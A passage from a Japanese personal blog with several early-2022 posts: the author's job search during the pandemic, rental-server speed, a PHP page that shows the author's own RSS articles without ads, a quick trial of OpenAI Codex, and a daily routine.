具体的な金額をいうのは規約的に宜しくないみたいなので、例えると本一冊(小説)分の金額は稼いでいます、これが定期的に入るですけどこれでは生活できない。最低でも新卒サラリーマンの収益を得たいなと思います。こういう事を書いている記事が過去にも何本かあるけど、ここ数年、あまり成長がないですよね。ただ救いなのは昔の記事と今の記事を見比べると断然、今の記事の方が何を書いているのかが、わかりやすくなっています、それだけが救いですね。
トイウコトデ、これからもよろしくお願いいたします🙇。
タグ
3, 4, 8, SEO, w, アクセス, きっかけ, こと, サイト, それ, ニホン, ブログ, プログラム, ブログ村, ポータル, ボット, ますよ, もの, ユーザー, ランキング, 人, 人気, 仕事, 会員, 入会, 半, 収益, 大半, 実際, 少し, 巡回, 昨日, 時間, 朝, 検討, 正確, 理由, 生活, 登録, 的, 睡眠, 確信, 自分, 起床, 頃,

なかなか大変と思うのとなんとかなるさと思うのとで全然違うって思います。
2022.02.18
おはよう御座います、昨日よりは寒さ控えめかなっていう感じですな😨。
本日は自分の近況をつれづれと書きました、同じ失業中やフリーランスの方々は何となく分かるかと思います。
自分は仕事を探していますが、なかなか就職先が見つからない状態が1年ぐらい続いています、だけども、なんとかなるさと思っています。因みにIT業界以外、運送業界などもあたっていたり他の業界なども志願しているのですが、なかなか面接までいかない状態です。
一年ぐらい前からハローワークの求人情報サイトを見ているのだけど、代わり映えしない求人が求人掲載期限が切れると、また掲載するという巡回を続けています。データとして高知県の6割の求人はこのずっと掲載している偽求人になります(今はもっと酷いかもしれません)。実際の求人はこのコロナ禍でかなり酷い事になっているではないかなと感じます。
毎週、一回はハローワークに足を運んでいるのだけど失業者も増えてきている感じも肌感覚であり、ひたひたと企業はコロナ禍でダメージが蓄積され続けているという印象を受けます。飲食業界だけがダメージを受けるわけではないですからね。業界は縦にも横にも他の業界と繋がっているわけですから、飲食業界が受けたダメージは他の業界にも徐々に広がりを見せているように思えてならないです😌。
そんな中、あれやDXだと言いますが、これを導入すると仕事を奪われる人々が増えていくだけで企業は生き残れるけども社員には全然嬉しくもない話です。これからずっとこんな感じが続くとなると社会が大きく変わると思っています、経済が右肩上がりの成長をしてこその社会ですからね。
コロナ禍でも成長できる社会へとおそらく社会は変わっていきます。それにはかなり痛みを伴うと思います、倒産する企業も益々、増えていく一方で新たな起業も増えていくと感じます。
ともあれ、そんな社会のことよりも自分が就職することの方が大事ですねw。
皆様もコロナ禍で大変だと思いますが、なんとかなるさ精神で生きていきましょい!!😏
タグ
1, 6, IT, かなり, きてい, コロナ, サイト, つれづれ, データ, ハローワーク, フリー, ランス, 一, 事, 今, 仕事, 他, 代わり映え, 偽, 前, 大変, 失業, 失業者, 実際, 就職, 巡回, 志願, 情報, 感じ, 控えめ, 掲載, 方々, 昨日, 期限, 本日, 業界, 毎週, 求人, 状態, 禍, 自分, 足, 近況, 運送, 面接, 高知県,

新さくらレンタルサーバーが昨日から使えるようになっている。
2022.02.17
おはようございます、今日の朝は一段と寒さを感じました。
さて今日はレンタルサーバーの話です。タイトル通り新さくらレンタルサーバーが昨日から使えるようになっているので使用してみました😌。
処理能力は確かに早くなっている気がします、まだブログなどを取り扱っていないのでどこまで早くなっているかは計測できてはいません。何故、ワードプレスなどを使用すると表示速度が遅くなるのかという疑問を持つ人も多いと思います。答えは一概に言えないのですが。記事数が増えてくるとデータベース(保管庫)から記事を探し出すのが遅くなるという理由が第一に上げられます。その他、レンタルサーバー側の通信速度やデータベースの処理能力が遅い、レタリング能力が遅いなどいろいろな理由により表示速度が変わります。
レンタルサーバーを使用していたとき、TOPページなどは表示速度が早いけど記事ページになると遅いというサイトを見かける人もいるかと思います、これはキャッシュ(一時的保存)という技術を取り入れているからです。この方法を取り入れると良くアクセスするサイトは表示速度は早いけど、あまり参照しないページは遅くなるという事に繋がります。
ここまで話しましたが表示速度を本当に改善したい場合はレンタルサーバーをグレードアップさせるよりもサーバー側の通信速度を改善するのが一番手っ取り早く表示速度が早くなります。
プラグインを導入したり、画像を軽量化するなどの巷に溢れる情報で改善するよりか、サーバーサイドの通信速度を見直すこととサーバー側の処理能力を見直すことの方が断然に表示速度が早くなります。
因みに今日から自分が作った掲示板サービスを運用します、こちらでの告知はもう少し後になります。
タグ
TOP, いろいろ, キャ, これ, サーバー, サイト, さくら, その他, タイトル, データベース, とき, どこ, プレス, ブログ, ページ, レタリング, レンタル, ワード, 一, 人, 今日, 使用, 保管, 処理, 昨日, 朝, 気, 理由, 疑問, 答え, 能力, 表示, 計測, 記事, 話, 通信, 速度,

最新記事を非広告記事で読みたい方用のページを作りましたよ😏。
2022.02.14
おはようございます、俊足で朝からコードを書いたりしていました😌。
さて、自分のサイトを広告無しだったら読んでも良いという人が少なからずいると思いまして、この度、テキストオンリーのページを作りました。このページでは最新記事しか読めません、過去記事を読みたい方はzip358.comよりサイトを参照くださいませ。
非広告ページ👇
https://zip358.com/tool/blog-non-ads/
因みにページの表示速度が若干遅いです、これはサーバーの処理に依存するものですのでこれ以上、速度を上げることは今の所出来ません。また、どんなプログラムなのか知りたいという方もいると思いますのでソースコードを掲載致します。これを非広告ページで見ると英字文字がずらっと並んでいるように見えると思いますが、バグではないですので悪しからず(ソースコードを記載した部分が表示されているだけです)。
尚、ソースコードを見てRSSだけで読み込みが出来そうだねって、指摘する人もいるかと思いますが自分のサイトのRSSは記事の中身が出力されない仕様でして、このようなコードになっています。取得できる方はもっと表示速度は早くなると思います・・・。
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="Description" content="Enter your description here"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
<title>RSS 非広告 blog-zip358.com</title>
</head>
<body>
<div class="container">
<div class="row">
<?php
$rss = @simplexml_load_file("https://zip358.com/feed");
if($rss){
ob_start();
foreach($rss->channel->item as $key=>$val){
?>
<div class="col-12">
<p class="h3" ><?=$val->title?>[<a href="<?=$val->link?>">*読みやすい記事へ*</a>]</p>
<p class="h4" ><?=$val->pubDate?> by <a href="https://twitter.com/zip358com">@zip358com</a></p>
<p><?=context($val->link)?></p>
</div>
<?php
}
print ob_get_flush();
}
?>
</div>
</div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.slim.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.1/umd/popper.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/js/bootstrap.min.js"></script>
</body>
</html>
<?php
/**
* @param $link string
* @return $reslut string
*/
function context($link=null){
$reslut = "";
if(is_null($link))return $reslut;
$htmldata = @file_get_contents($link);
$dom = new DOMDocument();
$html = mb_convert_encoding($htmldata, "HTML-ENTITIES", 'UTF-8');
@$dom->loadHTML($html, LIBXML_HTML_NOIMPLIED | LIBXML_HTML_NODEFDTD);
$xpath = new DOMXPath($dom);
$reslut = $xpath->query("//*[@id=\"article\"]/div[3]")[0]->textContent;
return $reslut;
}タグ
358, blog-non-ads, com, https, tool, www, zip, オンリー, コード, こと, これ, サーバー, サイト, ソース, ソースコ, テキスト, バグ, プログラム, ページ, もの, 人, 今, 依存, 俊足, 処理, 参照, 広告, 度, 所, 掲載, 文字, 方, 最新, 朝, 自分, 若干, 英字, 表示, 記事, 記載, 速度, 過去, 部分,

OpenAIのcodexでプログラムを自動生成することが出来るけど?
2022.02.04
おはよう御座います、今日は巷(エンジニア界隈)で流行っているAIに自然言語で命令するとプログラムコードを生成してくれるというものを試しました。
今回試したのはOpenAIのcodexです、感想はこんな感じです。OpenAIのcodexでプログラムを自動生成することが出来るだけど、手直ししないといけない場面が出てくるのが今の現状ですね😣。但し固定したもの、九九表を作ってといえばそれに適したコードを書いてくれて手直しなどは必要ないです。なので雛形のコードが作れるようになっていると考えて頂けたら良いと思います。
試してみたい方はこちらのサイトから試してみてくださいな。
タグ
9, AI, B-DvwOgw, codex, com, https, OpenAI, watch, www, youtube, Zm, エンジニア, コード, こちら, こと, サイト, それ, プログラム, もの, 九九, 今, 今回, 今日, 命令, 固定, 場面, 巷, 感じ, 感想, 手直し, 方, 現状, 界隈, 自動生成, 自然, 言語, 雛形,

朝が早いけど、朝活は特にしていない。毎日のルーチンワーク!?。
2022.01.31
朝起きるのは人よりも結構早い時間に今のところ起きている。大体、目覚めは4時とか4時半とか、寝坊して5時だったりする。朝起きてパソコンと足温器に電源入れて、ネットをするのが朝のルーチンなのだけども、起きてすぐにはあまり脳が活動していないので、大体、10分か20分はボケってしています。
その後、犬の散歩を連れていき、朝食をとって朝風呂入るのが基本的な朝の行動ですね、風呂を入った後は求人情報サイトとクラウドワークスなどの仕事をチェックをします。仕事がなければニュース記事をシェアしてその後、ウォーキングに出かけます。一時間半かけて帰宅。そうこうしているとお昼になります、ご飯を食べた後はちょっと自由時間を取ります。
昼からも仕事などを探しているとあっという間に時間が経過、犬の散歩をして帰ってアレヤコレヤしていると18時になります。ここまでが自分のルーチンワークですね😌。
睡眠時間は日によって変動しますが、8時間ぐらいは大体寝てます。尚、面談、面接があるときはルーチンワークが乱れます…。
こんな生活を一年ぐらいしています、もし今している事が仕事になっていればなって思うことはありますね…。今年は何としても安定収入を確保したいので、ブログもそうですがいろいろと模索していくと思います。ユーザーの皆様、シェアなどどうぞ宜しくお願いいたします。
タグ
10, 18, 20, 4, 5, 8, あっという間, アレ, ウォーキング, お昼, クラウド, ここ, ご飯, サイト, シェア, すね, チェック, ところ, ニュース, ネット, パソコン, ヤコ, ルーチン, レヤ, ワーク, ワークス, 一, 人, 今, 仕事, 半, 変動, 大体, 寝坊, 帰宅, 後, 情報, 散歩, 日, 昼, 時間, 朝, 朝活, 朝風呂, 朝食, 毎日, 求人, 活動, 犬, 睡眠, 経過, 脳, 自分, 自由, 行動, 記事, 足温器, 電源, 風呂,